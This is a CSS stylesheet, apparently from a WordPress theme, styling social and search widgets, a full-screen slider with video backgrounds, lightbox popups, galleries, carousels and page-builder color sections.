/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
/* Instagram Widget */
.zoom-instagram-widget li img:hover {
  opacity: 0.6;
  -webkit-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.site-widgetized-section .widgets .widget {
  /* restore font size cleared because of inline-block */
  font-size: 16px;
  width: 100%;
  margin-right: 0; }

.section-footer .zoom-instagram-widget__items {
  overflow: hidden; }

.section-footer .zoom-instagram-widget {
  overflow: hidden;
  margin: 0;
  position: relative; }

.section-footer .zoom-instagram-widget .title {
  display: none; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__follow-me {
  margin-top: 1px;
  text-align: center;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.section-footer .zoom-instagram-widget a.ig-b-v-24 {
  color: #fff !important;
  border: none;
  font-weight: 600 !important;
  border-radius: 0;
  font-family: "Montserrat", sans-serif;
  line-height: 1.5em;
  padding: 10px 18px;
  font-size: 12px;
  text-transform: uppercase;
  background: #101010;
  display: inline-block;
  margin: 0;
  letter-spacing: 2px !important; }
  .section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
    color: #0bb4aa !important; }

.zoom-instagram-widget li img {
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease; }

.section-footer .zoom-instagram-widget li img:hover {
  opacity: 0.9; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items {
  width: 5000px; }

.section-footer .zoom-instagram-widget .zoom-instagram-widget__items .zoom-instagram-widget__item {
  margin: 0 !important; }

/*--------------------------------------------------------------
# Twitter
--------------------------------------------------------------*/
/* Twitter widget */
.zoom-twitter-widget__item-timestamp {
  display: block;
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif; }

/*--------------------------------------------------------------
# Search
--------------------------------------------------------------*/
/* Search widget in footer */
.site-footer {
  width: 100%; }

.search-form {
  position: relative; }

.search-form input {
  height: 40px;
  background: transparent;
  border: 2px solid #565555;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  border-radius: 0;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.search-form input:focus {
  border-color: #0bb4aa;
  outline: none; }

.search-form .search-field {
  width: 100%;
  padding: 0px 100px 0 10px; }

.site-footer .search-form .search-field,
.side-nav .search-form .search-field {
  color: #eee; }

.search-form .search-submit {
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  right: 0; }

/*--------------------------------------------------------------
# Native widgets styling
--------------------------------------------------------------*/
.widget_search label {
  display: inline; }

.textwidget img {
  max-width: 100%;
  height: auto; }

/* RSS Widget */
.widget_rss li {
  margin: 0 0 20px; }

.widget_rss .rsswidget {
  font-weight: bold;
  margin: 0 0 7px;
  font-size: 18px; }

.widget_rss .rss-date {
  display: block;
  font-size: 14px;
  margin: 5px 0;
  color: #999; }

.widget_rss .rssSummary {
  font-size: 14px;
  margin: 0 0 5px; }

/* Calendar widget */
#wp-calendar {
  width: 100%; }

#wp-calendar caption {
  text-align: right;
  font-weight: bold;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px; }

#wp-calendar thead {
  font-size: 10px; }

#wp-calendar thead th {
  padding-bottom: 10px; }

#wp-calendar tbody {
  color: #aaa; }

#wp-calendar tbody td {
  background: #EFEEEE;
  text-align: center;
  padding: 8px; }

#wp-calendar tbody td:hover {
  background: #E8E8E8; }

#wp-calendar tbody .pad {
  background: none; }

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right; }

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px; }

/*--------------------------------------------------------------
# 3rd Party Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Slideshow
--------------------------------------------------------------*/
/*********************************************************************************************

4. Featured Slider

*********************************************************************************************/
/* Effect used for #scroll-to-content */
@-webkit-keyframes pulsate {
  0% {
    opacity: 0.5; }
  50% {
    opacity: 1; }
  100% {
    opacity: 0.3; } }

@-o-keyframes pulsate {
  0% {
    opacity: 0.5; }
  50% {
    opacity: 1; }
  100% {
    opacity: 0.3; } }

@keyframes pulsate {
  0% {
    opacity: 0.5; }
  50% {
    opacity: 1; }
  100% {
    opacity: 0.3; } }

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1); } }

@keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleY(0.4);
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

#slider {
  margin: 0;
  overflow: hidden;
  position: relative;
  background: #101010;
  z-index: 98; }

.empty-slider {
  padding: 160px 30px 40px;
  color: #fff;
  background: #111; }

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
  outline: none; }

.slides, .flex-control-nav, .flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0; }

.flexslider {
  margin: 0;
  padding: 0; }

#slider .slides {
  min-height: 500px;
  height: 800px;
  height: 100vh;
  overflow: hidden; }

.slides > li {
  -webkit-backface-visibility: hidden;
  display: none; }

#slider .slides > li {
  position: relative;
  overflow: hidden;
  height: 800px;
  height: 100vh;
  min-height: 500px;
  max-height: 2000px;
  background-color: black;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.slides > li .li-wrap {
  position: relative;
  top: 50%;
  max-width: 88%;
  margin: 0 auto;
  -webkit-transform: translate(0, -60%);
  -ms-transform: translate(0, -60%);
  -o-transform: translate(0, -60%);
  transform: translate(0, -60%);
  text-align: center; }

.slides > li .li-wrap.text-align-left .excerpt {
  text-align: left; }

.slides > li .li-wrap.text-align-right .excerpt {
  text-align: right; }

#slider .display-none {
  display: none; }

#slider .is-vimeo-pro-slide iframe {
  width: 100vw;
  height: 56.25vw;
  /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  min-height: 100vh;
  min-width: 177.77vh;
  /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

/***********************************************************************************

Animations

************************************************************************************/
.animated {
  -webkit-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.slow {
  -webkit-animation-duration: 2s;
  -o-animation-duration: 2s;
  animation-duration: 2s; }

/* Pulse */
.pulse {
  -webkit-animation: pulse ease infinite;
  -o-animation: pulse ease infinite;
  animation: pulse ease infinite; }

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale(0.95); }
  50% {
    -webkit-transform: scale(1); }
  to {
    -webkit-transform: scale(0.95); } }

@-o-keyframes pulse {
  from {
    -o-transform: scale(0.95);
    transform: scale(0.95); }
  50% {
    -o-transform: scale(1);
    transform: scale(1); }
  to {
    -o-transform: scale(0.95);
    transform: scale(0.95); } }

@keyframes pulse {
  from {
    -webkit-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95); }
  50% {
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  to {
    -webkit-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95); } }

.full-noslider .entry-cover .portfolio-popup-video {
  display: none; }

.full-noslider .entry-cover.cover-fullheight .portfolio-popup-video {
  display: block; }

.portfolio-popup-video, .slides .popup-video {
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.8);
  display: inline-block;
  width: 70px;
  height: 70px;
  margin: 40px 0 0;
  line-height: 66px;
  padding-left: 13px;
  position: relative;
  outline: none;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  opacity: .9; }

.slides .popup-video:hover {
  opacity: 1;
  border: 2px solid #fff; }

.portfolio-popup-video:after,
.slides .popup-video:after {
  font: normal 44px/25px 'dashicons';
  display: inline-block;
  margin: 0 8px 0 0;
  content: "\f522";
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  color: #fff; }

.portfolio-popup-video:after {
  font: normal 35px/15px 'dashicons';
  margin: 0 8px 0 0; }

.portfolio-popup-video.popup_image_insp {
  border: none;
  padding: 0;
  top: 47%; }

.portfolio-popup-video.popup_image_insp:hover {
  border: none; }

.portfolio-popup-video.popup_image_insp:after {
  font-family: 'inspiro';
  font-size: 28px;
  font-weight: 600;
  content: "\e901"; }

.mfp-iframe-scaler .mfp-bottom-bar {
  margin-top: 5px; }

.portfolio-popup-video {
  display: block;
  text-align: center;
  margin: 0 auto;
  position: relative;
  top: 46%;
  max-width: 88%;
  width: 60px;
  height: 60px;
  line-height: 56px;
  border: 2px solid rgba(255, 255, 255, 0.8);
  opacity: .8;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.portfolio-popup-video:hover {
  opacity: 1;
  border: 2px solid #fff; }

.entry-thumbnail-popover-content.lightbox_popup_insp {
  position: absolute;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0; }

.entry-thumbnail-popover-content.lightbox_popup_insp h3 {
  color: #fff;
  font-size: 18px;
  line-height: 1.3;
  width: 84%;
  margin: 0 8%;
  text-align: center;
  color: #fff;
  -webkit-transition: .2s ease all;
  -o-transition: .2s ease all;
  transition: .2s ease all;
  position: absolute;
  top: 64%;
  display: none;
  font-weight: 500;
  font-family: "Montserrat", sans-serif; }

.entry-thumbnail-popover-content.lightbox_popup_insp:hover h3 {
  display: block; }

.entry-thumbnail-popover-content.lightbox_popup_insp h3 a {
  color: #fff;
  text-decoration: none; }

.entry-thumbnail-popover-content.lightbox_popup_insp h3 a:hover {
  opacity: .7; }

.post_content_wrapper h3 {
  font-size: 20px;
  font-weight: 500;
  line-height: 1.3;
  position: absolute;
  top: 50%;
  width: 84%;
  margin: 0 8%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  color: #fff;
  -webkit-transition: .2s ease all;
  -o-transition: .2s ease all;
  transition: .2s ease all; }

.post_content_wrapper {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: top 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  transition: top 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -o-transition: top 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out, -o-transform 0.2s ease-out;
  transition: top 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out, transform 0.2s ease-out;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all ease 0.1s;
  -o-transition: all ease 0.1s;
  transition: all ease 0.1s; }

.recent-post.has-post-thumbnail .post_content_wrapper {
  opacity: 1; }

.recent-post.has-post-thumbnail:hover .post_content_wrapper {
  display: block;
  opacity: 1;
  background: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.portfolio-archive .portfolio_item:hover .post_content_wrapper h3 {
  display: none; }

#slider .post-edit-link {
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px; }
  #slider .post-edit-link:hover {
    opacity: .7; }

/* Lightbox modifications */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8; }

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0; }

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1; }

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0; }

.mfp-fade .mfp-close {
  font-size: 40px;
  font-weight: 300; }

.mfp-fade .mfp-iframe-holder .mfp-close {
  top: -50px;
  background: none; }

.mfp-container.mfp-inline-holder {
  position: relative; }

.mfp-title a {
  color: #fff;
  display: block;
  margin: 8px 0 0 6px;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px; }

.mfp-title a:hover {
  opacity: .8; }

/* Self-hosted video lightbox */
.mfp-fade .mejs-mediaelement {
  position: relative;
  overflow: hidden; }

.mfp-container.mfp-iframe-holder {
  max-height: 100vh; }

.mfp-fade .mfp-inline-holder .mfp-iframe-scaler {
  width: 100%;
  height: 100%;
  overflow: visible;
  padding-top: 0;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.mfp-iframe-scaler .wp-video {
  position: relative;
  display: block;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100% !important;
  height: auto; }

.mfp-fade .mfp-inline-holder .mfp-close {
  top: -50px;
  color: #fff; }

.mfp-fade .mfp-iframe-holder .mfp-content {
  width: 100%;
  max-width: 90%;
  max-height: 90vh; }

.mfp-fade .mfp-inline-holder .mfp-content {
  width: 100%;
  max-width: 90%; }

.mfp-inline-holder .mfp-content .mejs-container {
  height: 100% !important;
  width: 100% !important; }

.mfp-inline-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-content .wp-video-shortcode video,
.mfp-content video.wp-video-shortcode {
  width: 100% !important;
  height: 100% !important;
  max-height: 85vh;
  -o-object-fit: cover;
  object-fit: cover; }

.mejs-fullscreen .mfp-content .wp-video-shortcode video,
.mejs-fullscreen .mfp-content video.wp-video-shortcode {
  max-height: 100vh;
  height: 100vh !important; }

/* Slider in Portfolio Posts */
.single-portfolio_item .slides > li .li-wrap {
  top: auto;
  bottom: 2%;
  right: 2%;
  position: absolute;
  margin: 0;
  max-width: 400px;
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.single-portfolio_item .slides > li h3 {
  font-size: 16px;
  padding-bottom: 0;
  text-align: right;
  margin: 0;
  font-weight: normal; }

.single-portfolio_item .slides > li h3:after {
  display: none; }

.single-portfolio_item .slides > li .excerpt {
  margin: 10px 0 0;
  font-size: 14px;
  text-align: right;
  max-width: 100%; }

#slider .slide-background-overlay {
  position: absolute;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000', endColorstr='#80000000', GradientType=0);
  opacity: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 20; }

#slider .li-wrap {
  z-index: 30; }

.slides > li h3 {
  position: relative;
  padding-bottom: 30px;
  margin-top: 0;
  color: #fff;
  font-size: 72px;
  line-height: 1.4;
  font-weight: 200;
  letter-spacing: -1px;
  text-align: center;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.slides > li h3:after {
  width: 310px;
  content: " ";
  border-bottom: 2px solid rgba(201, 201, 201, 0.4);
  bottom: 0px;
  left: 50%;
  margin-left: -155px;
  position: absolute;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.slides > li h3 a {
  color: white; }

.slides > li h3 a:hover {
  text-decoration: none;
  opacity: .8; }

.slides > li h3 a:hover:after {
  border-color: #0bb4aa; }

.slides > li .excerpt {
  margin: 42px auto 0;
  max-width: 950px;
  color: #e6e6e6;
  font-size: 20px;
  text-align: center;
  text-shadow: 0 0 4px rgba(0, 0, 0, 0.3); }

.slides > li .excerpt:last-child {
  margin-bottom: 0; }

.slides > li .slide_button {
  text-align: center;
  margin: 41px 0 0; }

.slides > li .slide_button a {
  display: inline-block;
  width: auto;
  padding: 10px 30px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  border: 2px solid #fff;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  -webkit-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -o-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slides > li .slide_button a:hover {
  text-decoration: none;
  border-color: #0bb4aa;
  background: #0bb4aa;
  color: #fff; }

.slides > li .video-background {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 10;
  overflow: hidden; }

.slides > li .video-background video {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.slides:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden; }

.background-video-buttons-wrapper {
  position: absolute;
  bottom: 1.5rem;
  right: 3.5rem;
  z-index: 100; }

.background-video-buttons-wrapper a {
  color: #FFF;
  opacity: .4;
  -webkit-transition: opacity .3s 0s ease-in;
  -o-transition: opacity .3s 0s ease-in;
  transition: opacity .3s 0s ease-in;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  cursor: pointer; }

.background-video-buttons-wrapper a:hover {
  color: #FFF;
  opacity: 1;
  text-decoration: none; }

.wpzoom-button-video-background-play,
.wpzoom-button-video-background-pause {
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 20px;
  margin-right: 20px; }

.wpzoom-button-sound-background-mute,
.wpzoom-button-sound-background-unmute {
  z-index: 100;
  font-size: 0;
  display: block;
  width: 40px;
  height: 43px;
  cursor: pointer;
  -webkit-transition: all 100ms;
  -o-transition: all 100ms;
  transition: all 100ms; }

.wpzoom-button-sound-background-mute:after,
.wpzoom-button-sound-background-unmute:after {
  font: normal 30px/10px 'inspiro';
  display: inline-block;
  content: "\e900";
  vertical-align: top;
  padding: 15px 0;
  -webkit-font-smoothing: antialiased;
  font-weight: normal;
  color: #fff;
  opacity: .8;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.wpzoom-button-sound-background-unmute:after {
  content: "\e902"; }

html[xmlns] .slides {
  display: block; }

* html .slides {
  height: 1%; }

.no-js .slides > li:first-child {
  display: block; }

.flexslider {
  margin: 0 0 15px;
  position: relative;
  zoom: 1; }

.flex-viewport {
  min-height: 300px;
  max-height: 2000px; }

.loading .flex-viewport {
  max-height: 300px; }

.flexslider .slides {
  zoom: 1; }

.carousel li {
  margin-right: 5px; }

.flex-direction-nav .flex-disabled {
  display: none !important; }

#slider .flex-direction-nav {
  position: absolute;
  z-index: 10;
  top: 49%;
  margin-top: -20px;
  width: 100%;
  list-style: none;
  padding: 0; }

#slider .flex-direction-nav li a {
  position: absolute;
  z-index: 100;
  font-size: 0;
  display: block;
  width: 40px;
  height: 43px;
  cursor: pointer;
  -webkit-transition: all 100ms;
  -o-transition: all 100ms;
  transition: all 100ms; }

#slider .flex-direction-nav .flex-prev:after,
#slider .flex-direction-nav .flex-next:after {
  font: normal 44px/14px 'inspiro';
  display: inline-block;
  content: "\e601";
  vertical-align: top;
  padding: 15px 0;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  opacity: .8;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

#slider .flex-direction-nav .flex-next:after {
  content: "\e600"; }

#slider .flex-direction-nav .flex-prev:hover:after,
#slider .flex-direction-nav .flex-next:hover:after {
  opacity: 1;
  text-decoration: none; }

#slider .flex-direction-nav .flex-prev {
  left: 1%; }

#slider .flex-direction-nav .flex-next {
  right: 1%; }

.flex-direction-nav a:focus {
  outline: 0; }

.flex-direction-nav a:hover, .flex-direction-nav a:active {
  opacity: 1; }

#scroll-to-content {
  display: block;
  position: absolute;
  left: 50%;
  bottom: 20px;
  z-index: 150;
  cursor: pointer;
  text-indent: -9999em;
  height: 24px;
  width: 69px;
  overflow: hidden;
  margin: 0 0 0 -27.5px;
  opacity: 0.5;
  -webkit-animation: pulsate 1.5s ease-out infinite;
  -o-animation: pulsate 1.5s ease-out infinite;
  animation: pulsate 1.5s ease-out infinite; }

#scroll-to-content:hover {
  opacity: 1; }

#scroll-to-content:before {
  content: '';
  display: block;
  position: absolute;
  left: 15px;
  bottom: 10px;
  height: 30px;
  width: 30px;
  border: 2px solid #fff;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg); }

.slides > li .li-wrap .excerpt h1, .slides > li .li-wrap .excerpt h2, .slides > li .li-wrap .excerpt h3, .slides > li .li-wrap .excerpt h4, .slides > li .li-wrap .excerpt h5, .slides > li .li-wrap .excerpt h6 {
  color: #fff;
  line-height: 1.4; }

.slides > li .li-wrap .excerpt h1 {
  font-size: 60px;
  margin-bottom: 25px; }

.slides > li .li-wrap .excerpt h2 {
  font-size: 50px;
  margin-bottom: 25px; }

.slides > li .li-wrap .excerpt h3 {
  font-size: 40px;
  margin-bottom: 25px; }

.slides > li .li-wrap .excerpt h4 {
  font-size: 30px;
  margin-bottom: 25px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
/* Galleries */
.entry-content .gallery a:hover {
  opacity: 0.6;
  -webkit-transition: opacity 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out; }

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0; }

.gallery-columns-1 .gallery-item {
  max-width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption-text, .gallery-caption {
  color: #868686;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  display: block;
  font-style: italic;
  line-height: 1.4; }

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }

/*--------------------------------------------------------------
# Flickity
--------------------------------------------------------------*/
.flickity-enabled {
  position: relative; }

.flickity-enabled:focus {
  outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%; }

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%; }

/* draggable */
.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

/* ---- previous/next buttons ---- */
.flickity-prev-next-button {
  display: block;
  position: absolute;
  z-index: 100;
  top: 49%;
  height: 50px;
  width: 50px;
  background: none;
  padding: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: .7;
  color: #363940;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  border: none; }

.flickity-prev-next-button:hover {
  background: transparent;
  opacity: 1; }

.flickity-prev-next-button.previous {
  left: 1%; }

.flickity-prev-next-button.next {
  right: 1%; }

.flickity-prev-next-button svg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.flickity-prev-next-button path {
  opacity: .8;
  fill: #fff; }

.flickity-prev-next-button:hover path {
  opacity: 1;
  fill: #fff; }

.flickity-prev-next-button[disabled] {
  opacity: .5; }

/*--------------------------------------------------------------
# Unyson
--------------------------------------------------------------*/
.fw-container {
  max-width: 1340px;
  z-index: 1; }

.fw-container-fluid {
  z-index: 1; }

.builder-wrap {
  font-size: 16px; }

.builder-wrap img {
  height: auto; }

.full-width .entry-content > * {
  max-width: 100%; }

h3.fl-heading,
h2.widgettitle,
h2.wpzabb-heading,
h3.wpzabb-heading,
h2.fw-special-title {
  color: #222;
  font-size: 26px;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase; }

h2.widgettitle,
h3.widgettitle,
.fw-heading.fw-heading-centered {
  text-align: center; }

.background-video .fw-heading,
.fw-section-image .fw-heading,
.background-video h2.fw-special-title,
.fw-section-image h2.fw-special-title {
  color: #fff; }

.background-video h2.fw-special-title:after,
.fw-section-image h2.fw-special-title:after {
  background: rgba(255, 255, 255, 0.2); }

.fw-special-subtitle {
  font-style: italic;
  opacity: .7; }

/* Color Styles */
/* Black */
.fw_theme_bg_color_1 {
  background-color: #101010;
  color: #fff; }

.fw_theme_bg_color_1 a {
  color: #fff;
  text-decoration: underline; }

.fw_theme_bg_color_1 a:hover {
  text-decoration: none; }

.fw_theme_bg_color_1 h1,
.fw_theme_bg_color_1 h2,
.fw_theme_bg_color_1 h3,
.fw_theme_bg_color_1 h4,
.fw_theme_bg_color_1 h5,
.fw_theme_bg_color_1 h6 {
  color: #fff; }

.fw_theme_bg_color_1 input[type=submit] {
  border: 2px solid #444;
  color: #fff;
  background: none; }

.fw_theme_bg_color_1 input[type=submit]:hover {
  border: 2px solid #0bb4aa;
  color: #0bb4aa;
  background: rgba(11, 180, 170, 0.05); }

.fw_theme_bg_color_1 h2.fw-special-title {
  color: #fff; }

.fw_theme_bg_color_1 .wrap-forms label {
  color: #fff; }

.fw_theme_bg_color_1 .wrap-forms input,
.fw_theme_bg_color_1 .wrap-forms textarea {
  background: #333;
  color: #fff;
  border: none; }

.fw_theme_bg_color_1 .wrap-forms select {
  border: none;
  border-radius: 0;
  color: #222; }

.fw-page-builder-content .fw_theme_bg_color_1 .feature-posts-list h3 a {
  text-decoration: none;
  color: #fff; }

.fw-page-builder-content .fw_theme_bg_color_1 .feature-posts-list h3 a:hover {
  color: #0bb4aa; }

.fw-page-builder-content .fw_theme_bg_color_1 .fw-team .fw-team-name h3 {
  color: #fff; }

.fw_theme_bg_color_1 .btn {
  text-decoration: none; }

/* Green */
.fw_theme_bg_color_2 {
  background-color: #0bb4aa;
  color: #fff; }

.background-video {
  background-color: #101010;
  color: #fff; }

.background-video .fw-iconbox .fw-iconbox-title h3 {
  color: #fff; }

.fw_theme_bg_color_2 a {
  color: #fff;
  text-decoration: underline; }

.fw_theme_bg_color_2 a:hover {
  text-decoration: none; }

.fw_theme_bg_color_2 h1,
.fw_theme_bg_color_2 h2,
.fw_theme_bg_color_2 h3,
.fw_theme_bg_color_2 h4,
.fw_theme_bg_color_2 h5,
.fw_theme_bg_color_2 h6 {
  color: #fff; }

.fw_theme_bg_color_2 input[type=submit] {
  border: 2px solid #fff;
  color: #fff;
  background: none; }

.fw_theme_bg_color_2 input[type=submit]:hover {
  border: 2px solid #fff;
  background: #fff;
  color: #0bb4aa; }

.fw_theme_bg_color_2 h2.fw-special-title {
  color: #fff; }

.fw_theme_bg_color_2 .fw-special-subtitle {
  color: #fff; }

.fw_theme_bg_color_2 .wrap-forms label {
  color: #fff; }

.fw_theme_bg_color_2 .wrap-forms input,
.fw_theme_bg_color_2 .wrap-forms textarea {
  background: #fff;
  color: #222;
  border: none; }

.fw_theme_bg_color_2 .wrap-forms select {
  border: none;
  border-radius: 0;
  color: #222; }

